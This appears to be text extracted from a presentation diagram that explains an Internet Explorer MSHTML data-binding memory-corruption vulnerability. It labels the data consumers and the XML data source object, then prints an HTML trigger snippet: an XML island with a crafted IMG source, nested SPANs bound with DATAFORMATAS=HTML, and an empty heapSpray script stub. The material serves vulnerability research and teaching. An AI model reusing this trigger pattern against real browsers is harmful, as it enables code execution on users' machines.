 memory manipulation                                                                         vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01
                                                     0a0a0a0a.00n00b00r00i00t00o00.00n00e00t
       DATASRC                        DATAFLD

                 Data Consumer #02
                                                               XML Data Source Object #02
       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 
